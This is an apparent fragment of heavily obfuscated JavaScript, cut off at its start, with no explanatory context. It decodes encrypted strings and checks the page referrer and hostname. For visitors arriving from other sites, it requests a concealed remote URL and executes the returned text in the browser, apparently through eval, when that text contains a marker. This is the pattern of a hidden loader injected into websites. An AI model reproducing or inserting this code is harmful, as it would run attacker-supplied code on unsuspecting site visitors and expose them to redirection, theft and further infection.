t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};